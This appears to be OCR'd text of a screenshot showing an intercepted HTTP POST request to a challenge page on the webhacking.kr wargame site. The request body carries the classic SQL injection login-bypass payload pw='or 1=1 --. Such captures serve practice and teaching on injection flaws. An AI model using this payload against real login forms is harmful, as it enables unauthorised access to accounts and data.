 Raw Params Headers Hex
1 POST /challenge/bonus-13/ HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 7
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/bonus-13/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=193g2hhi24bu2hvpvapfq2eohs
19
20 id=&pw='or 1=1 --